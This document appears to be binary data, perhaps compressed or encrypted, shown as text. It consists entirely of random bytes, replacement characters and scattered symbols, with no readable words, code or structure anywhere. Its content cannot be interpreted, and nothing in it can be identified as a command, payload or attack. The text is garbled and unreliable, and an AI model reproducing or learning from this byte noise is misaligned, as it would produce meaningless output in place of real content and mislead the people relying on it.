#H��"<�Bj=�}��*!�۹�g�1-�BSv3���������T%�"~oI6a���n�UFPC(Da;tܺ��@���p��s����3��jT>�d?�����<nK��U$@5��GX��ͪ�Q̗�E��� ?;dB�L��r�b��X��3����% �,�w���q��))aĭH�/����P�j���%p�,t3[�{6��ທ�b䬩NwLO͡��A(I-מK��Z\oF��[��7��L�}�>zN^/斄XPMRt�ۿ���� 2K㸤r0�|>k4sӠNaU.S&;-���>��7)[�]������*��V&<J��+�Z	P΁�dA�g+{�%d�9<��E>)[��]t�����C#d^�˷���^p"%g*v�>d� �x���"��Г��2�N�j�� ���&����,�h�q�kTY���cT�I|Zﾜ�(GN�Q5u�E>��Ԋi�Ôm�g0��8$��G����߳��彭p)�_ڼ`���bb��ήi�mm�G��7Ⲹ{�,X��H�K(��^ve�^��N�p��I���V�y��tJ39��T*o��(�K��Y��3�B��}2�i��7H�Pzߝ�)^VeG�!��}�4�̇�k1�<t�����D ��Ǒ-e��lL��T��!��t�-m� "X��u|r�+����:���ݿ�~.J�Q敌�%���vD�u8azǨl��(��9s�����+H���54�r"1�q�0���9�J4�wg%ߩ5=L��9a�I�y}�[�u�"�~b��O7b�j�w]�/�)��k�32�o����i��2�D�T]Nr'�7��(�(�Yy��K-��W�l��l�:z�I�*�6tOx�:�g�nE�� ���0ؼٚ��Ѥvh�<Ù��"N����f4��6!��Ấ(r#6�*=�@�� ���������kbi�$�s�qv�Ⱦt�E���E ><��	$3/q)T��at�Bڧ�&	|PҪ��%Z�;~Y�͟��}��c�۽��e�j�-�leKZ��,鱬��׸#�q�FZӫ�Z�{�m6ubGg���1��#iT�a�Ԏ�v��ymscu_����Ձ�e��s� x���B?%+Z��F�h��1!����)s�q����Ǭ�$����(�x��xfU�,U�Y^L�0VF�2*獜�c��������잞'La�*�(�b좷�g����Gy�?�-pQ��>���{%2ћb�x|w�k�R�@�3v<yY�~�	�����a���Τ�3��.l�#���c�V��U�ʫ"������$G�.;?��U#瓰�>�|d�ZՌ�Q����4�uK����n��0�E)T�VCj�.9��d��XV���� �`��ʡ��2ߢ�m)�C,	K��c��4���z�%Sv���>N��8�c�3�|����M|S�ψ_\
ʰl����*�]��©%�)rdDr��On�έ�����ljk����t����~	���8���^�`�h���T W�<�9H��)ю��z�P�^:�^�����N`�p�������_y���p*i8G�u0z�CЉZ�.�M�Z/A׼5l�����ˣ%�'�@�j�2�P����2|�#��=������V/вi�.(�*4,K��ra����n��é_/8g����=�;��N_�d��֬�Ʀ��=c(�U��8�~���3���V�}�M�b[�R>��[)�f�Ȁ"�D#��G��4_�������$�@\�]��{��hL�{�J���;)�����dcT��u+(�Ȇ:!uʶBΝSH��S�U�^�V��Pp������5���}�W0�c����Z��K5sX �D�{K_UJֲ��b�J.f���}�q�Imv��r�o�����_���J)}Vh��9����v�B�c��VڙCJ#&�Y���Q�e��= �cD�܊ˮ=Ń���/���(�Iy޸�zW�a��N6��;}8��[D��o��N����yB���7a�ASS6/д�!�L��?R8ڀ�{��t��8V6�h}�<��$8��e��\p��w֙����K;�,K䮛�LZ��R󀍅��2�̖F������l�PΖ@I�aE�������N雥r0��t����u�'EW}����׉����������.�C� ҷ���˶��J�`��ܞ6��{�zu�HD�"�*
�u?��T{u� �}��ä��@"��[��۲�&%�������a�(zZ�"6�f�a+-B�q�OI�M��񊈓�Kڪ���6���.����t� ��:t$&�6�x����Q���^Kܸ�����_}�:2�ݒh��v�I"H�B$����5��8�a�D�K��"B��Ӟ���bi�,T�*?�1�Ū�l��{#쬑�3�J��{���;��~�np���6���{�"�~.(�=:&��~d}���ݲ��F�3�3VS�]]M9�$���s��9>
�h^�I�,�1M�v��[}���=�̯q�_hLë��������H�����b�
�Eq1���>U��V���d�Vh�]D�Q�ݬ*��ُÉd��j]R�}�p�q�8�	D�y��V18�ۿ)&gx���q\ m��4���▹)B��tEe+�4�j��4�p��8T �' �1S?��s�
3E�o���{�����D#V˄�,�ëFlqnAF���	@��������2܇�7�a��Xt;���y*i>�9��ชu��<ZQ���|���U��x59���j�� =��^��EV�l�ỉ�b��)����j�K;�xuΦ�m�*�K�
x1� �|�Ϧ�c���<�Z�t��!ة��I�>XN#"�P��@��s��gd��Ol�S(��[!�;sH+���	�Ϧ��Q���ښ�Ѽ� ��+Zg�y���2-gG���|.�Ιm��U��ݔYJ�PO�2��A(�~�հ��~e03��A�k�;m�
�¯�td��fn�y3�T�b�6k��'���(��Ѫ��i�B��n�:����5�.��f��Q�4���CcE�G�&at%�IJ�������\��OS�BS�}Mu����h�8;3��( ��	��l���x��3��/9-���2������ό*4a%Ne���,�)qc��V e�
�7U��|�܀ک'a��Q���,�X6��W��?$�߮��A� ��>�?�9C3�  �V&�D���؜���X�y8@�Y���&�P��x$�3�^��Jײ)CSI�C��2"%��]�a�2~�:�{�f^�z�w@�HB�|v�I���Uo~BE���nҨ���g)���D�fΤ����ǧ�8Q�v�c�2��K�t�#{�<G�"�R悈��p�N�sh����T?���ʏ+w��?�_�?�ι� ���p����B���ôHn�C���\ߝlN�sP��D���ʵ΀�o����s��l�B+O�P�p�)��=����0'��{d�KI��İJ�c�K��!��4����7^΁}Kd�t�#��E��������Cy)p�<2��LE��r�V�����	��Gm��f�����^G6�����AXD���M=C��	�,|�q;��_fh�4��@�%��
�Ǥ7�	�f����tl���B4��ƴGJ�R[�z6OE>���'�;zTTcM��kZ���J�U�tP���*�x���\:�0;{�`ouz�3��"�ę��P� kT؁ezhL�9]���W4n�(���<Z���3�VYw����y����j
��:�Z��En��XNIQ����h��Qc�V\���Q�Q�H�Fu�7�2�}�,΀0��x�{"��
:�:�DYV�/�f|�jz�A6$&Ui��G���z������Z�9띗�Dk`��"a�F�YZ��������[UF�ih�pݽ��%r�(��,����N�NS� �eAq��Q����ٖ^���+W(-+�'���E���xoخ߁"V"6��	����+~N���Z��~I�2t�a�'��CJ�Q�����H��2�vO}�xL�ǀ�GP~��Z�*ȵ^UҲF4���)h!�)��ǉA�(����bK���k���C�C	��	ȅ�絯
sT�\��-�Ew��T���`���(b���Rb$0'4E`�͸%%�6D�bd��d��7k�Ν;���slyǅ��k�h���~�D�F��@��ns�|\x����Eܟ�N�3���A� v��NvOM/�@��c�M��֔ xZ���ط\(�To����� �f�.�ʙ@­�V�]t�ܗ�H���WηP�����?�A�� �/���䋄�i1�}�- s��mi�>�&"Ծ��2�G��@��m�f�����6`p�*�@ lE���	�y�^9?�D�ct������.��_UNUؿއ����Ƀ�/�%01��K��<Fܘ�;������3��t]a␜"���w*�B6f;f	���G�|Դ.�i�����$�*�-����Q�) �Ԇ�C'�T0f�*4����p�<=�k�n�&�y"
]Y��ȏGfI0��rXj��0)v��xY�Xs�b��;pg$s3���N�\��SABD�kW���A�L60��d�x�Ԩ9�����Ql%��^�!ݩ�R�<��mM8�G&�"�׷Dh�Y>��X���޸9���dZ��=��V�a�7gI��E4�Xha��"Ga�&��Y�Z�9	]�0C-�K�2M�Ҋ�}��&1Pbqq���)
{�`���i�`*�)�s�T�J��m�/�6���4�ȻYC��qY��8R�`}�:~ �G>�DA3 L%x��xJ�v�H�UC&����&�*_7T�UY��Zaq2��.q�Uɭ��Cd3��j�q�`�a�yz.ԛ�7���W��=���"�=�cw��uz�}�-�|*_ID_M������SE�`|��&@3�i
�l��>}��qJ���>� �gz�[)��W iEǜ4���|Lx�`)�Ľ�>����Ԗ%�ǐ@`*�XY_(Isu���(���^�mZa��n����D�>l]�����o�R��{�Z�A� R���ޫO��hFKFLIN#�A�*p�TWx�n��ǀ-�dF��~��w������OJ�z*�,H4��4P��5�ŹAC`��r*���=�x����|xM��睼�e��y���� xgk�9y�m�?$7�S[��J�4e��d;��2��*�ʯ}��Q�}�r���c@\��UMJ�G�M�x���R�yV8�Lw��5�}�m���^m	�,��vיǷ�t��,%y1�Z4����ᐔ38�xD�4@N�O0� "*ŐIp��%���0�U�ai���)�f�0	�3X𩅎�9�U��ZO������Kd?X�ܧo��GD�X�����$":@�69`[�B.�6ȓ���r�m��ls�;��kF(�|D��#<4�{G���l�0��8�.jل�L Ҥ�<���,�'�X���X@~��meD^Y��?C��W�%64{Mg��&���Mą��>^��op�L����0k�-��5� ��'�~A�S\��O<&g�>�<���-��%R1>_��*��� D�F��U�o}J��5�{�/M8���$���Zw5Bl� �-�8tN����^��9=T�0S*��,�Z�+��/j�D�3A���1[� �\!��(��W����7�*s�S��D_��w3Ps�>�Z��֍U^��H��+{�w\���(%��Vtu���B��Т+���U��$50O����z�o`�$�Va�K�0�^j�X�{��,D�!�? �8�u �fi�Lr�[u�GuMw�!�N"��Y�u�x��!{�ɚ�ߖ�$wƲ�6��V�º]ב(�x�8������}��ϥ�*�kmـ?����� 4�$0o�����)�!���>=J%�*z�+�YN�l�7�|����n����W�osl°~-�>�F��Fo|y�B(X��^�[�ߘ���e�}%����������R�SN���0r��t��5�0F�h&���uQz�t� ,�&(8	�TY�P02���|1����8.��5�b�������d��ZI��+s�v������_��"&RC���j�s��2��ҩ��៛�R��:��w2!�Q9cU���r]�C�P
�f��`#�Cӆ�P+�S×����� �"?��\r�Z��� ��[�;��,����6GT���2N������.�L8V�W��HD���� ����:����� �86l�׈�5�~��fx��I�!����w����/�L�i�>C�����:^�u�Ti=�qU&5
��L��(ߤA���n�l��z�%t�I����g��@]�. Og!�Y~\E�ld�)�:��p�U�GQ@��74l�Ra�2�L�%��-�u^)�~L9�9��W�zA��B&����ćY���?�v��6ߚc�evxp�S`,�@05}�����7h�Y����)����H���
�=�A<�qS��ve2 "
�R9 �|R,Yi%�� 3{�$e�͸{��[��/8$m8�F�
�K�����ȣ����,���U}����Ҡ�Ω���U7���fa�Y�}4� >['1.(	���m���oV�I�9�#����'�D�b��`G��C�7��L��7�\fN��1|oY���$�z��]��\��(�'�(d�_�=*�:��5@'��I�~�ͺO#�3CfZ������y^�����Rѕ�/Q݌�rG@K���&�㔪G��=`�����~q-��X\����2�d�s(�,��/_]9�*�rH��cy7
����q����I:����5���R#�4�/%����X�h[��SmÄ:'f���"V���
EE,E�v�Ǫ�2a��>�G��vop �V��Τ��K&1�q`(Z���zEm�]��3<��~W�,|� K�ϳԐ\�C�)��w�'+=�-�ƶ��S�P��+�|����U���f�(�9@&�I��;��"M�w�k��*Qq̘Ђ��q�lg2�x�fE@�35�Q�*��x�;�,���G�k��O��Ĭ�c��ȑz�g��Z��@e�~�j6���uQ_]���JMeLn��޺���uCy��{�P@�a���+��)93��
���vԟ��2�RߦSŵ/�H_%�����C8��A8�spA��9Nh�
n�7�0�t� *�Z<��`��BNb>WP�i�́`���TW�#��q5��y5�C�/{�(�6�Z�5��H�d���1����f	<�7�7���}�b���ǟ�*tDJV���=&̦��"
�c���_�D��Gb��Ǜ6ֵ��b"��A�!��BA~u��9������P�h�kǖ,m�=H���%.;1(4^��W#~��C�����>��'+�T� �S몑|3��:&[�������]$��@�8y�)�5�͟���(F��rH�*��쵕�

���[������h���ro�2wT5~&���ԭD"����"1a�JWB���5XH�^VyJ�ZU �����~�קA���GR�Z#������R����p�߸�; G��g�]�T ��Y �����5s�ʾ��D_����"�]��f5)�h�}MFd��~�ΰ��sTL�Ӹ�P�M��?�pE�l3����dJ��͕+i����˕�%|�Z&*�Z���s�G�eN�����_�aB���(\�n���[��g<[�\*G��,m~��$�u�Z#[�z�ֻr�������\h���{�=�� �V�(C�YZd�?5_��kn��3�^��;;j�v���$��rC���`�`�/�Z�����W���Yt����dNׂyZ�+��µ"̜��j�$�^���a�Y�uŘ���O���O9�!%`��r6M���ۄ��k�S����*����dIn9��3�(���MZ�m꿑��C�5�K�mɃ�mFhPk �R�����n���+=�)e����G��BR";��]��2���K�joȖ|����|���yD.������k^W�;��\�˓J���'T|�,	x�ט}URf쓢Vm���5Fo�}9Fa�u��̡!�9w���7���D�*����8�&=\U)%�t\e���N�c�������5x�s���������Ϯ�I����h�s�>!(��$p��qڸ@�zx�X3`�Vz�#�l�.��e�t���f�J���!8�|���3X��~lC2�h���T9��iQ���9���8���Ž^>;^v�&t-�g��\z�[�&ts��yK*� nf.n��,�q]"w�́�^�x��M��� � ��:r�oL.*&�O�֨��w)]m���/�)��+�F��2�^>�V�E��+L�����Y%$O����X��~�Aw�I�ۛ��[�@��+{�D���i�Qpp�"qr�Y�4� ����E6od���p��,k��R�)I���՜�þ�~����xч%Vi�*"��9���[�od�𝇉����2�*
�L>�Ƥ�s��fx�(� Q?���	��wP�с2���U��������Gև����n�����0`3�2B@��fN~I���#h��Sd�FR��c��6y�:Z�i�$����xbu��V��lTg攷cʃ��~u��&� 嬨$���w_�3�o{=U�#La-���MF���'�M��K��(>4�Wq���D���5�]��;�;��0
�������M֪�4�{��ɀ�`�s%�8tVA�,
�Cd{x. jxl��r�n�4���%���^ QO���!V�߹�Y�_�C�7��A��'�����0�  